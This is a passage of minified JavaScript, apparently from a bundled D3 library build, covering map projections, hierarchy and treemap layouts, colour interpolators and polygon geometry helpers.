n.invert=function(t,n){return[t/e,Oc(n*e)]},n}(t);var i=1+n*(2*r-n),a=Ac(i)/r;function o(t,e){var n=Ac(i-2*r*Tc(e))/r;return[n*Tc(t*=r),a-n*xc(t)]}return o.invert=function(t,e){var n=a-e;return[bc(t,vc(n))/r*Cc(n),Oc((i-(t*t+n*n)*r*r)/(2*r))]},o}var xf=function(){return mf(bf).scale(155.424).center([0,33.6442])},_f=function(){return xf().parallels([29.5,45.5]).scale(1070).translate([480,250]).rotate([96,0]).center([-.6,38.7])};var kf=function(){var t,e,n,r,i,a,o=_f(),s=xf().rotate([154,0]).center([-2,58.5]).parallels([55,65]),c=xf().rotate([157,0]).center([-3,19.9]).parallels([8,18]),u={point:function(t,e){a=[t,e]}};function l(t){var e=t[0],o=t[1];return a=null,n.point(e,o),a||(r.point(e,o),a)||(i.point(e,o),a)}function h(){return t=e=null,l}return l.invert=function(t){var e=o.scale(),n=o.translate(),r=(t[0]-n[0])/e,i=(t[1]-n[1])/e;return(i>=.12&&i<.234&&r>=-.425&&r<-.214?s:i>=.166&&i<.234&&r>=-.214&&r<-.115?c:o).invert(t)},l.stream=function(n){return t&&e===n?t:(r=[o.stream(e=n),s.stream(n),c.stream(n)],i=r.length,t={point:function(t,e){for(var n=-1;++n<i;)r[n].point(t,e)},sphere:function(){for(var t=-1;++t<i;)r[t].sphere()},lineStart:function(){for(var t=-1;++t<i;)r[t].lineStart()},lineEnd:function(){for(var t=-1;++t<i;)r[t].lineEnd()},polygonStart:function(){for(var t=-1;++t<i;)r[t].polygonStart()},polygonEnd:function(){for(var t=-1;++t<i;)r[t].polygonEnd()}});var r,i},l.precision=function(t){return arguments.length?(o.precision(t),s.precision(t),c.precision(t),h()):o.precision()},l.scale=function(t){return arguments.length?(o.scale(t),s.scale(.35*t),c.scale(t),l.translate(o.translate())):o.scale()},l.translate=function(t){if(!arguments.length)return o.translate();var e=o.scale(),a=+t[0],l=+t[1];return n=o.translate(t).clipExtent([[a-.455*e,l-.238*e],[a+.455*e,l+.238*e]]).stream(u),r=s.translate([a-.307*e,l+.201*e]).clipExtent([[a-.425*e+1e-6,l+.12*e+1e-6],[a-.214*e-1e-6,l+.234*e-1e-6]]).stream(u),i=c.translate([a-.205*e,l+.212*e]).clipExtent([[a-.214*e+1e-6,l+.166*e+1e-6],[a-.115*e-1e-6,l+.234*e-1e-6]]).stream(u),h()},l.fitExtent=function(t,e){return sf(l,t,e)},l.fitSize=function(t,e){return cf(l,t,e)},l.fitWidth=function(t,e){return uf(l,t,e)},l.fitHeight=function(t,e){return lf(l,t,e)},l.scale(1070)};function wf(t){return function(e,n){var r=xc(e),i=xc(n),a=t(r*i);return[a*i*Tc(e),a*Tc(n)]}}function Ef(t){return function(e,n){var r=Ac(e*e+n*n),i=t(r),a=Tc(i),o=xc(i);return[bc(e*a,r*o),Oc(r&&n*a/r)]}}var Tf=wf((function(t){return Ac(2/(1+t))}));Tf.invert=Ef((function(t){return 2*Oc(t/2)}));var Cf=function(){return yf(Tf).scale(124.75).clipAngle(179.999)},Af=wf((function(t){return(t=Mc(t))&&t/Tc(t)}));Af.invert=Ef((function(t){return t}));var Sf=function(){return yf(Af).scale(79.4188).clipAngle(179.999)};function Mf(t,e){return[t,wc(Sc((fc+e)/2))]}Mf.invert=function(t,e){return[t,2*mc(kc(e))-fc]};var Of=function(){return Df(Mf).scale(961/pc)};function Df(t){var e,n,r,i=yf(t),a=i.center,o=i.scale,s=i.translate,c=i.clipExtent,u=null;function l(){var a=hc*o(),s=i(ul(i.rotate()).invert([0,0]));return c(null==u?[[s[0]-a,s[1]-a],[s[0]+a,s[1]+a]]:t===Mf?[[Math.max(s[0]-a,u),e],[Math.min(s[0]+a,n),r]]:[[u,Math.max(s[1]-a,e)],[n,Math.min(s[1]+a,r)]])}return i.scale=function(t){return arguments.length?(o(t),l()):o()},i.translate=function(t){return arguments.length?(s(t),l()):s()},i.center=function(t){return arguments.length?(a(t),l()):a()},i.clipExtent=function(t){return arguments.length?(null==t?u=e=n=r=null:(u=+t[0][0],e=+t[0][1],n=+t[1][0],r=+t[1][1]),l()):null==u?null:[[u,e],[n,r]]},l()}function Nf(t){return Sc((fc+t)/2)}function Bf(t,e){var n=xc(t),r=t===e?Tc(t):wc(n/xc(e))/wc(Nf(e)/Nf(t)),i=n*Ec(Nf(t),r)/r;if(!r)return Mf;function a(t,e){i>0?e<1e-6-fc&&(e=1e-6-fc):e>fc-1e-6&&(e=fc-1e-6);var n=i/Ec(Nf(e),r);return[n*Tc(r*t),i-n*xc(r*t)]}return a.invert=function(t,e){var n=i-e,a=Cc(r)*Ac(t*t+n*n);return[bc(t,vc(n))/r*Cc(n),2*mc(Ec(i/a,1/r))-fc]},a}var Lf=function(){return mf(Bf).scale(109.5).parallels([30,30])};function Ff(t,e){return[t,e]}Ff.invert=Ff;var Pf=function(){return yf(Ff).scale(152.63)};function If(t,e){var n=xc(t),r=t===e?Tc(t):(n-xc(e))/(e-t),i=n/r+t;if(vc(r)<1e-6)return Ff;function a(t,e){var n=i-e,a=r*t;return[n*Tc(a),i-n*xc(a)]}return a.invert=function(t,e){var n=i-e;return[bc(t,vc(n))/r*Cc(n),i-Cc(r)*Ac(t*t+n*n)]},a}var jf=function(){return mf(If).scale(131.154).center([0,13.9389])},Rf=1.340264,Yf=-.081106,zf=893e-6,Uf=.003796,$f=Ac(3)/2;function Wf(t,e){var n=Oc($f*Tc(e)),r=n*n,i=r*r*r;return[t*xc(n)/($f*(Rf+3*Yf*r+i*(7*zf+9*Uf*r))),n*(Rf+Yf*r+i*(zf+Uf*r))]}Wf.invert=function(t,e){for(var n,r=e,i=r*r,a=i*i*i,o=0;o<12&&(a=(i=(r-=n=(r*(Rf+Yf*i+a*(zf+Uf*i))-e)/(Rf+3*Yf*i+a*(7*zf+9*Uf*i)))*r)*i*i,!(vc(n)<1e-12));++o);return[$f*t*(Rf+3*Yf*i+a*(7*zf+9*Uf*i))/xc(r),Oc(Tc(r)/$f)]};var Vf=function(){return yf(Wf).scale(177.158)};function Hf(t,e){var n=xc(e),r=xc(t)*n;return[n*Tc(t)/r,Tc(e)/r]}Hf.invert=Ef(mc);var Gf=function(){return yf(Hf).scale(144.049).clipAngle(60)};function qf(t,e,n,r){return 1===t&&1===e&&0===n&&0===r?ih:rf({point:function(i,a){this.stream.point(i*t+n,a*e+r)}})}var Xf=function(){var t,e,n,r,i,a,o=1,s=0,c=0,u=1,l=1,h=ih,f=null,d=ih;function p(){return r=i=null,a}return a={stream:function(t){return r&&i===t?r:r=h(d(i=t))},postclip:function(r){return arguments.length?(d=r,f=t=e=n=null,p()):d},clipExtent:function(r){return arguments.length?(d=null==r?(f=t=e=n=null,ih):Cl(f=+r[0][0],t=+r[0][1],e=+r[1][0],n=+r[1][1]),p()):null==f?null:[[f,t],[e,n]]},scale:function(t){return arguments.length?(h=qf((o=+t)*u,o*l,s,c),p()):o},translate:function(t){return arguments.length?(h=qf(o*u,o*l,s=+t[0],c=+t[1]),p()):[s,c]},reflectX:function(t){return arguments.length?(h=qf(o*(u=t?-1:1),o*l,s,c),p()):u<0},reflectY:function(t){return arguments.length?(h=qf(o*u,o*(l=t?-1:1),s,c),p()):l<0},fitExtent:function(t,e){return sf(a,t,e)},fitSize:function(t,e){return cf(a,t,e)},fitWidth:function(t,e){return uf(a,t,e)},fitHeight:function(t,e){return lf(a,t,e)}}};function Zf(t,e){var n=e*e,r=n*n;return[t*(.8707-.131979*n+r*(r*(.003971*n-.001529*r)-.013791)),e*(1.007226+n*(.015085+r*(.028874*n-.044475-.005916*r)))]}Zf.invert=function(t,e){var n,r=e,i=25;do{var a=r*r,o=a*a;r-=n=(r*(1.007226+a*(.015085+o*(.028874*a-.044475-.005916*o)))-e)/(1.007226+a*(.045255+o*(.259866*a-.311325-.005916*11*o)))}while(vc(n)>1e-6&&--i>0);return[t/(.8707+(a=r*r)*(a*(a*a*a*(.003971-.001529*a)-.013791)-.131979)),r]};var Jf=function(){return yf(Zf).scale(175.295)};function Qf(t,e){return[xc(e)*Tc(t),Tc(e)]}Qf.invert=Ef(Oc);var Kf=function(){return yf(Qf).scale(249.5).clipAngle(90+1e-6)};function td(t,e){var n=xc(e),r=1+xc(t)*n;return[n*Tc(t)/r,Tc(e)/r]}td.invert=Ef((function(t){return 2*mc(t)}));var ed=function(){return yf(td).scale(250).clipAngle(142)};function nd(t,e){return[wc(Sc((fc+e)/2)),-t]}nd.invert=function(t,e){return[-e,2*mc(kc(t))-fc]};var rd=function(){var t=Df(nd),e=t.center,n=t.rotate;return t.center=function(t){return arguments.length?e([-t[1],t[0]]):[(t=e())[1],-t[0]]},t.rotate=function(t){return arguments.length?n([t[0],t[1],t.length>2?t[2]+90:90]):[(t=n())[0],t[1],t[2]-90]},n([0,0,90]).scale(159.155)};function id(t,e){return t.parent===e.parent?1:2}function ad(t,e){return t+e.x}function od(t,e){return Math.max(t,e.y)}var sd=function(){var t=id,e=1,n=1,r=!1;function i(i){var a,o=0;i.eachAfter((function(e){var n=e.children;n?(e.x=function(t){return t.reduce(ad,0)/t.length}(n),e.y=function(t){return 1+t.reduce(od,0)}(n)):(e.x=a?o+=t(e,a):0,e.y=0,a=e)}));var s=function(t){for(var e;e=t.children;)t=e[0];return t}(i),c=function(t){for(var e;e=t.children;)t=e[e.length-1];return t}(i),u=s.x-t(s,c)/2,l=c.x+t(c,s)/2;return i.eachAfter(r?function(t){t.x=(t.x-i.x)*e,t.y=(i.y-t.y)*n}:function(t){t.x=(t.x-u)/(l-u)*e,t.y=(1-(i.y?t.y/i.y:1))*n})}return i.separation=function(e){return arguments.length?(t=e,i):t},i.size=function(t){return arguments.length?(r=!1,e=+t[0],n=+t[1],i):r?null:[e,n]},i.nodeSize=function(t){return arguments.length?(r=!0,e=+t[0],n=+t[1],i):r?[e,n]:null},i};function cd(t){var e=0,n=t.children,r=n&&n.length;if(r)for(;--r>=0;)e+=n[r].value;else e=1;t.value=e}function ud(t,e){var n,r,i,a,o,s=new dd(t),c=+t.value&&(s.value=t.value),u=[s];for(null==e&&(e=ld);n=u.pop();)if(c&&(n.value=+n.data.value),(i=e(n.data))&&(o=i.length))for(n.children=new Array(o),a=o-1;a>=0;--a)u.push(r=n.children[a]=new dd(i[a])),r.parent=n,r.depth=n.depth+1;return s.eachBefore(fd)}function ld(t){return t.children}function hd(t){t.data=t.data.data}function fd(t){var e=0;do{t.height=e}while((t=t.parent)&&t.height<++e)}function dd(t){this.data=t,this.depth=this.height=0,this.parent=null}dd.prototype=ud.prototype={constructor:dd,count:function(){return this.eachAfter(cd)},each:function(t){var e,n,r,i,a=this,o=[a];do{for(e=o.reverse(),o=[];a=e.pop();)if(t(a),n=a.children)for(r=0,i=n.length;r<i;++r)o.push(n[r])}while(o.length);return this},eachAfter:function(t){for(var e,n,r,i=this,a=[i],o=[];i=a.pop();)if(o.push(i),e=i.children)for(n=0,r=e.length;n<r;++n)a.push(e[n]);for(;i=o.pop();)t(i);return this},eachBefore:function(t){for(var e,n,r=this,i=[r];r=i.pop();)if(t(r),e=r.children)for(n=e.length-1;n>=0;--n)i.push(e[n]);return this},sum:function(t){return this.eachAfter((function(e){for(var n=+t(e.data)||0,r=e.children,i=r&&r.length;--i>=0;)n+=r[i].value;e.value=n}))},sort:function(t){return this.eachBefore((function(e){e.children&&e.children.sort(t)}))},path:function(t){for(var e=this,n=function(t,e){if(t===e)return t;var n=t.ancestors(),r=e.ancestors(),i=null;t=n.pop(),e=r.pop();for(;t===e;)i=t,t=n.pop(),e=r.pop();return i}(e,t),r=[e];e!==n;)e=e.parent,r.push(e);for(var i=r.length;t!==n;)r.splice(i,0,t),t=t.parent;return r},ancestors:function(){for(var t=this,e=[t];t=t.parent;)e.push(t);return e},descendants:function(){var t=[];return this.each((function(e){t.push(e)})),t},leaves:function(){var t=[];return this.eachBefore((function(e){e.children||t.push(e)})),t},links:function(){var t=this,e=[];return t.each((function(n){n!==t&&e.push({source:n.parent,target:n})})),e},copy:function(){return ud(this).eachBefore(hd)}};var pd=Array.prototype.slice;var gd=function(t){for(var e,n,r=0,i=(t=function(t){for(var e,n,r=t.length;r;)n=Math.random()*r--|0,e=t[r],t[r]=t[n],t[n]=e;return t}(pd.call(t))).length,a=[];r<i;)e=t[r],n&&md(n,e)?++r:(n=xd(a=yd(a,e)),r=0);return n};function yd(t,e){var n,r;if(bd(e,t))return[e];for(n=0;n<t.length;++n)if(vd(e,t[n])&&bd(_d(t[n],e),t))return[t[n],e];for(n=0;n<t.length-1;++n)for(r=n+1;r<t.length;++r)if(vd(_d(t[n],t[r]),e)&&vd(_d(t[n],e),t[r])&&vd(_d(t[r],e),t[n])&&bd(kd(t[n],t[r],e),t))return[t[n],t[r],e];throw new Error}function vd(t,e){var n=t.r-e.r,r=e.x-t.x,i=e.y-t.y;return n<0||n*n<r*r+i*i}function md(t,e){var n=t.r-e.r+1e-6,r=e.x-t.x,i=e.y-t.y;return n>0&&n*n>r*r+i*i}function bd(t,e){for(var n=0;n<e.length;++n)if(!md(t,e[n]))return!1;return!0}function xd(t){switch(t.length){case 1:return{x:(e=t[0]).x,y:e.y,r:e.r};case 2:return _d(t[0],t[1]);case 3:return kd(t[0],t[1],t[2])}var e}function _d(t,e){var n=t.x,r=t.y,i=t.r,a=e.x,o=e.y,s=e.r,c=a-n,u=o-r,l=s-i,h=Math.sqrt(c*c+u*u);return{x:(n+a+c/h*l)/2,y:(r+o+u/h*l)/2,r:(h+i+s)/2}}function kd(t,e,n){var r=t.x,i=t.y,a=t.r,o=e.x,s=e.y,c=e.r,u=n.x,l=n.y,h=n.r,f=r-o,d=r-u,p=i-s,g=i-l,y=c-a,v=h-a,m=r*r+i*i-a*a,b=m-o*o-s*s+c*c,x=m-u*u-l*l+h*h,_=d*p-f*g,k=(p*x-g*b)/(2*_)-r,w=(g*y-p*v)/_,E=(d*b-f*x)/(2*_)-i,T=(f*v-d*y)/_,C=w*w+T*T-1,A=2*(a+k*w+E*T),S=k*k+E*E-a*a,M=-(C?(A+Math.sqrt(A*A-4*C*S))/(2*C):S/A);return{x:r+k+w*M,y:i+E+T*M,r:M}}function wd(t,e,n){var r,i,a,o,s=t.x-e.x,c=t.y-e.y,u=s*s+c*c;u?(i=e.r+n.r,i*=i,o=t.r+n.r,i>(o*=o)?(r=(u+o-i)/(2*u),a=Math.sqrt(Math.max(0,o/u-r*r)),n.x=t.x-r*s-a*c,n.y=t.y-r*c+a*s):(r=(u+i-o)/(2*u),a=Math.sqrt(Math.max(0,i/u-r*r)),n.x=e.x+r*s-a*c,n.y=e.y+r*c+a*s)):(n.x=e.x+n.r,n.y=e.y)}function Ed(t,e){var n=t.r+e.r-1e-6,r=e.x-t.x,i=e.y-t.y;return n>0&&n*n>r*r+i*i}function Td(t){var e=t._,n=t.next._,r=e.r+n.r,i=(e.x*n.r+n.x*e.r)/r,a=(e.y*n.r+n.y*e.r)/r;return i*i+a*a}function Cd(t){this._=t,this.next=null,this.previous=null}function Ad(t){if(!(i=t.length))return 0;var e,n,r,i,a,o,s,c,u,l,h;if((e=t[0]).x=0,e.y=0,!(i>1))return e.r;if(n=t[1],e.x=-n.r,n.x=e.r,n.y=0,!(i>2))return e.r+n.r;wd(n,e,r=t[2]),e=new Cd(e),n=new Cd(n),r=new Cd(r),e.next=r.previous=n,n.next=e.previous=r,r.next=n.previous=e;t:for(s=3;s<i;++s){wd(e._,n._,r=t[s]),r=new Cd(r),c=n.next,u=e.previous,l=n._.r,h=e._.r;do{if(l<=h){if(Ed(c._,r._)){n=c,e.next=n,n.previous=e,--s;continue t}l+=c._.r,c=c.next}else{if(Ed(u._,r._)){(e=u).next=n,n.previous=e,--s;continue t}h+=u._.r,u=u.previous}}while(c!==u.next);for(r.previous=e,r.next=n,e.next=n.previous=n=r,a=Td(e);(r=r.next)!==n;)(o=Td(r))<a&&(e=r,a=o);n=e.next}for(e=[n._],r=n;(r=r.next)!==n;)e.push(r._);for(r=gd(e),s=0;s<i;++s)(e=t[s]).x-=r.x,e.y-=r.y;return r.r}var Sd=function(t){return Ad(t),t};function Md(t){return null==t?null:Od(t)}function Od(t){if("function"!=typeof t)throw new Error;return t}function Dd(){return 0}var Nd=function(t){return function(){return t}};function Bd(t){return Math.sqrt(t.value)}var Ld=function(){var t=null,e=1,n=1,r=Dd;function i(i){return i.x=e/2,i.y=n/2,t?i.eachBefore(Fd(t)).eachAfter(Pd(r,.5)).eachBefore(Id(1)):i.eachBefore(Fd(Bd)).eachAfter(Pd(Dd,1)).eachAfter(Pd(r,i.r/Math.min(e,n))).eachBefore(Id(Math.min(e,n)/(2*i.r))),i}return i.radius=function(e){return arguments.length?(t=Md(e),i):t},i.size=function(t){return arguments.length?(e=+t[0],n=+t[1],i):[e,n]},i.padding=function(t){return arguments.length?(r="function"==typeof t?t:Nd(+t),i):r},i};function Fd(t){return function(e){e.children||(e.r=Math.max(0,+t(e)||0))}}function Pd(t,e){return function(n){if(r=n.children){var r,i,a,o=r.length,s=t(n)*e||0;if(s)for(i=0;i<o;++i)r[i].r+=s;if(a=Ad(r),s)for(i=0;i<o;++i)r[i].r-=s;n.r=a+s}}}function Id(t){return function(e){var n=e.parent;e.r*=t,n&&(e.x=n.x+t*e.x,e.y=n.y+t*e.y)}}var jd=function(t){t.x0=Math.round(t.x0),t.y0=Math.round(t.y0),t.x1=Math.round(t.x1),t.y1=Math.round(t.y1)},Rd=function(t,e,n,r,i){for(var a,o=t.children,s=-1,c=o.length,u=t.value&&(r-e)/t.value;++s<c;)(a=o[s]).y0=n,a.y1=i,a.x0=e,a.x1=e+=a.value*u},Yd=function(){var t=1,e=1,n=0,r=!1;function i(i){var a=i.height+1;return i.x0=i.y0=n,i.x1=t,i.y1=e/a,i.eachBefore(function(t,e){return function(r){r.children&&Rd(r,r.x0,t*(r.depth+1)/e,r.x1,t*(r.depth+2)/e);var i=r.x0,a=r.y0,o=r.x1-n,s=r.y1-n;o<i&&(i=o=(i+o)/2),s<a&&(a=s=(a+s)/2),r.x0=i,r.y0=a,r.x1=o,r.y1=s}}(e,a)),r&&i.eachBefore(jd),i}return i.round=function(t){return arguments.length?(r=!!t,i):r},i.size=function(n){return arguments.length?(t=+n[0],e=+n[1],i):[t,e]},i.padding=function(t){return arguments.length?(n=+t,i):n},i},zd={depth:-1},Ud={};function $d(t){return t.id}function Wd(t){return t.parentId}var Vd=function(){var t=$d,e=Wd;function n(n){var r,i,a,o,s,c,u,l=n.length,h=new Array(l),f={};for(i=0;i<l;++i)r=n[i],s=h[i]=new dd(r),null!=(c=t(r,i,n))&&(c+="")&&(f[u="$"+(s.id=c)]=u in f?Ud:s);for(i=0;i<l;++i)if(s=h[i],null!=(c=e(n[i],i,n))&&(c+="")){if(!(o=f["$"+c]))throw new Error("missing: "+c);if(o===Ud)throw new Error("ambiguous: "+c);o.children?o.children.push(s):o.children=[s],s.parent=o}else{if(a)throw new Error("multiple roots");a=s}if(!a)throw new Error("no root");if(a.parent=zd,a.eachBefore((function(t){t.depth=t.parent.depth+1,--l})).eachBefore(fd),a.parent=null,l>0)throw new Error("cycle");return a}return n.id=function(e){return arguments.length?(t=Od(e),n):t},n.parentId=function(t){return arguments.length?(e=Od(t),n):e},n};function Hd(t,e){return t.parent===e.parent?1:2}function Gd(t){var e=t.children;return e?e[0]:t.t}function qd(t){var e=t.children;return e?e[e.length-1]:t.t}function Xd(t,e,n){var r=n/(e.i-t.i);e.c-=r,e.s+=n,t.c+=r,e.z+=n,e.m+=n}function Zd(t,e,n){return t.a.parent===e.parent?t.a:n}function Jd(t,e){this._=t,this.parent=null,this.children=null,this.A=null,this.a=this,this.z=0,this.m=0,this.c=0,this.s=0,this.t=null,this.i=e}Jd.prototype=Object.create(dd.prototype);var Qd=function(){var t=Hd,e=1,n=1,r=null;function i(i){var c=function(t){for(var e,n,r,i,a,o=new Jd(t,0),s=[o];e=s.pop();)if(r=e._.children)for(e.children=new Array(a=r.length),i=a-1;i>=0;--i)s.push(n=e.children[i]=new Jd(r[i],i)),n.parent=e;return(o.parent=new Jd(null,0)).children=[o],o}(i);if(c.eachAfter(a),c.parent.m=-c.z,c.eachBefore(o),r)i.eachBefore(s);else{var u=i,l=i,h=i;i.eachBefore((function(t){t.x<u.x&&(u=t),t.x>l.x&&(l=t),t.depth>h.depth&&(h=t)}));var f=u===l?1:t(u,l)/2,d=f-u.x,p=e/(l.x+f+d),g=n/(h.depth||1);i.eachBefore((function(t){t.x=(t.x+d)*p,t.y=t.depth*g}))}return i}function a(e){var n=e.children,r=e.parent.children,i=e.i?r[e.i-1]:null;if(n){!function(t){for(var e,n=0,r=0,i=t.children,a=i.length;--a>=0;)(e=i[a]).z+=n,e.m+=n,n+=e.s+(r+=e.c)}(e);var a=(n[0].z+n[n.length-1].z)/2;i?(e.z=i.z+t(e._,i._),e.m=e.z-a):e.z=a}else i&&(e.z=i.z+t(e._,i._));e.parent.A=function(e,n,r){if(n){for(var i,a=e,o=e,s=n,c=a.parent.children[0],u=a.m,l=o.m,h=s.m,f=c.m;s=qd(s),a=Gd(a),s&&a;)c=Gd(c),(o=qd(o)).a=e,(i=s.z+h-a.z-u+t(s._,a._))>0&&(Xd(Zd(s,e,r),e,i),u+=i,l+=i),h+=s.m,u+=a.m,f+=c.m,l+=o.m;s&&!qd(o)&&(o.t=s,o.m+=h-l),a&&!Gd(c)&&(c.t=a,c.m+=u-f,r=e)}return r}(e,i,e.parent.A||r[0])}function o(t){t._.x=t.z+t.parent.m,t.m+=t.parent.m}function s(t){t.x*=e,t.y=t.depth*n}return i.separation=function(e){return arguments.length?(t=e,i):t},i.size=function(t){return arguments.length?(r=!1,e=+t[0],n=+t[1],i):r?null:[e,n]},i.nodeSize=function(t){return arguments.length?(r=!0,e=+t[0],n=+t[1],i):r?[e,n]:null},i},Kd=function(t,e,n,r,i){for(var a,o=t.children,s=-1,c=o.length,u=t.value&&(i-n)/t.value;++s<c;)(a=o[s]).x0=e,a.x1=r,a.y0=n,a.y1=n+=a.value*u},tp=(1+Math.sqrt(5))/2;function ep(t,e,n,r,i,a){for(var o,s,c,u,l,h,f,d,p,g,y,v=[],m=e.children,b=0,x=0,_=m.length,k=e.value;b<_;){c=i-n,u=a-r;do{l=m[x++].value}while(!l&&x<_);for(h=f=l,y=l*l*(g=Math.max(u/c,c/u)/(k*t)),p=Math.max(f/y,y/h);x<_;++x){if(l+=s=m[x].value,s<h&&(h=s),s>f&&(f=s),y=l*l*g,(d=Math.max(f/y,y/h))>p){l-=s;break}p=d}v.push(o={value:l,dice:c<u,children:m.slice(b,x)}),o.dice?Rd(o,n,r,i,k?r+=u*l/k:a):Kd(o,n,r,k?n+=c*l/k:i,a),k-=l,b=x}return v}var np=function t(e){function n(t,n,r,i,a){ep(e,t,n,r,i,a)}return n.ratio=function(e){return t((e=+e)>1?e:1)},n}(tp),rp=function(){var t=np,e=!1,n=1,r=1,i=[0],a=Dd,o=Dd,s=Dd,c=Dd,u=Dd;function l(t){return t.x0=t.y0=0,t.x1=n,t.y1=r,t.eachBefore(h),i=[0],e&&t.eachBefore(jd),t}function h(e){var n=i[e.depth],r=e.x0+n,l=e.y0+n,h=e.x1-n,f=e.y1-n;h<r&&(r=h=(r+h)/2),f<l&&(l=f=(l+f)/2),e.x0=r,e.y0=l,e.x1=h,e.y1=f,e.children&&(n=i[e.depth+1]=a(e)/2,r+=u(e)-n,l+=o(e)-n,(h-=s(e)-n)<r&&(r=h=(r+h)/2),(f-=c(e)-n)<l&&(l=f=(l+f)/2),t(e,r,l,h,f))}return l.round=function(t){return arguments.length?(e=!!t,l):e},l.size=function(t){return arguments.length?(n=+t[0],r=+t[1],l):[n,r]},l.tile=function(e){return arguments.length?(t=Od(e),l):t},l.padding=function(t){return arguments.length?l.paddingInner(t).paddingOuter(t):l.paddingInner()},l.paddingInner=function(t){return arguments.length?(a="function"==typeof t?t:Nd(+t),l):a},l.paddingOuter=function(t){return arguments.length?l.paddingTop(t).paddingRight(t).paddingBottom(t).paddingLeft(t):l.paddingTop()},l.paddingTop=function(t){return arguments.length?(o="function"==typeof t?t:Nd(+t),l):o},l.paddingRight=function(t){return arguments.length?(s="function"==typeof t?t:Nd(+t),l):s},l.paddingBottom=function(t){return arguments.length?(c="function"==typeof t?t:Nd(+t),l):c},l.paddingLeft=function(t){return arguments.length?(u="function"==typeof t?t:Nd(+t),l):u},l},ip=function(t,e,n,r,i){var a,o,s=t.children,c=s.length,u=new Array(c+1);for(u[0]=o=a=0;a<c;++a)u[a+1]=o+=s[a].value;!function t(e,n,r,i,a,o,c){if(e>=n-1){var l=s[e];return l.x0=i,l.y0=a,l.x1=o,void(l.y1=c)}var h=u[e],f=r/2+h,d=e+1,p=n-1;for(;d<p;){var g=d+p>>>1;u[g]<f?d=g+1:p=g}f-u[d-1]<u[d]-f&&e+1<d&&--d;var y=u[d]-h,v=r-y;if(o-i>c-a){var m=(i*v+o*y)/r;t(e,d,y,i,a,m,c),t(d,n,v,m,a,o,c)}else{var b=(a*v+c*y)/r;t(e,d,y,i,a,o,b),t(d,n,v,i,b,o,c)}}(0,c,t.value,e,n,r,i)},ap=function(t,e,n,r,i){(1&t.depth?Kd:Rd)(t,e,n,r,i)},op=function t(e){function n(t,n,r,i,a){if((o=t._squarify)&&o.ratio===e)for(var o,s,c,u,l,h=-1,f=o.length,d=t.value;++h<f;){for(c=(s=o[h]).children,u=s.value=0,l=c.length;u<l;++u)s.value+=c[u].value;s.dice?Rd(s,n,r,i,r+=(a-r)*s.value/d):Kd(s,n,r,n+=(i-n)*s.value/d,a),d-=s.value}else t._squarify=o=ep(e,t,n,r,i,a),o.ratio=e}return n.ratio=function(e){return t((e=+e)>1?e:1)},n}(tp),sp=function(t){var e=t.length;return function(n){return t[Math.max(0,Math.min(e-1,Math.floor(n*e)))]}},cp=function(t,e){var n=un(+t,+e);return function(t){var e=n(t);return e-360*Math.floor(e/360)}},up=function(t,e){return t=+t,e=+e,function(n){return Math.round(t*(1-n)+e*n)}},lp=Math.SQRT2;function hp(t){return((t=Math.exp(t))+1/t)/2}var fp=function(t,e){var n,r,i=t[0],a=t[1],o=t[2],s=e[0],c=e[1],u=e[2],l=s-i,h=c-a,f=l*l+h*h;if(f<1e-12)r=Math.log(u/o)/lp,n=function(t){return[i+t*l,a+t*h,o*Math.exp(lp*t*r)]};else{var d=Math.sqrt(f),p=(u*u-o*o+4*f)/(2*o*2*d),g=(u*u-o*o-4*f)/(2*u*2*d),y=Math.log(Math.sqrt(p*p+1)-p),v=Math.log(Math.sqrt(g*g+1)-g);r=(v-y)/lp,n=function(t){var e,n=t*r,s=hp(y),c=o/(2*d)*(s*(e=lp*n+y,((e=Math.exp(2*e))-1)/(e+1))-function(t){return((t=Math.exp(t))-1/t)/2}(y));return[i+c*l,a+c*h,o*s/hp(lp*n+y)]}}return n.duration=1e3*r,n};function dp(t){return function(e,n){var r=t((e=tn(e)).h,(n=tn(n)).h),i=hn(e.s,n.s),a=hn(e.l,n.l),o=hn(e.opacity,n.opacity);return function(t){return e.h=r(t),e.s=i(t),e.l=a(t),e.opacity=o(t),e+""}}}var pp=dp(un),gp=dp(hn);function yp(t,e){var n=hn((t=pa(t)).l,(e=pa(e)).l),r=hn(t.a,e.a),i=hn(t.b,e.b),a=hn(t.opacity,e.opacity);return function(e){return t.l=n(e),t.a=r(e),t.b=i(e),t.opacity=a(e),t+""}}function vp(t){return function(e,n){var r=t((e=ka(e)).h,(n=ka(n)).h),i=hn(e.c,n.c),a=hn(e.l,n.l),o=hn(e.opacity,n.opacity);return function(t){return e.h=r(t),e.c=i(t),e.l=a(t),e.opacity=o(t),e+""}}}var mp=vp(un),bp=vp(hn);function xp(t){return function e(n){function r(e,r){var i=t((e=Oa(e)).h,(r=Oa(r)).h),a=hn(e.s,r.s),o=hn(e.l,r.l),s=hn(e.opacity,r.opacity);return function(t){return e.h=i(t),e.s=a(t),e.l=o(Math.pow(t,n)),e.opacity=s(t),e+""}}return n=+n,r.gamma=e,r}(1)}var _p=xp(un),kp=xp(hn);function wp(t,e){for(var n=0,r=e.length-1,i=e[0],a=new Array(r<0?0:r);n<r;)a[n]=t(i,i=e[++n]);return function(t){var e=Math.max(0,Math.min(r-1,Math.floor(t*=r)));return a[e](t-e)}}var Ep=function(t,e){for(var n=new Array(e),r=0;r<e;++r)n[r]=t(r/(e-1));return n},Tp=function(t){for(var e,n=-1,r=t.length,i=t[r-1],a=0;++n<r;)e=i,i=t[n],a+=e[1]*i[0]-e[0]*i[1];return a/2},Cp=function(t){for(var e,n,r=-1,i=t.length,a=0,o=0,s=t[i-1],c=0;++r<i;)e=s,s=t[r],c+=n=e[0]*s[1]-s[0]*e[1],a+=(e[0]+s[0])*n,o+=(e[1]+s[1])*n;return[a/(c*=3),o/c]};function Ap(t,e){return t[0]-e[0]||t[1]-e[1]}function Sp(t){for(var e,n,r,i=t.length,a=[0,1],o=2,s=2;s<i;++s){for(;o>1&&(e=t[a[o-2]],n=t[a[o-1]],r=t[s],(n[0]-e[0])*(r[1]-e[1])-(n[1]-e[1])*(r[0]-e[0])<=0);)--o;a[o++]=s}return a.slice(0,o)}var Mp=function(t){if((n=t.length)<3)return null;var e,n,r=new Array(n),i=new Array(n);for(e=0;e<n;++e)r[e]=[+t[e][0],+t[e][1],e];for(r.sort(Ap),e=0;e<n;++e)i[e]=[r[e][0],-r[e][1]];var a=Sp(r),o=Sp(i),s=o[0]===a[0],c=o[o.length-1]===a[a.length-1],u=[];for(e=a.length-1;e>=0;--e)u.push(t[r[a[e]][2]]);for(e=+s;e<o.length-c;++e)u.push(t[r[o[e]][2]]);return u},Op=function(t,e){for(var 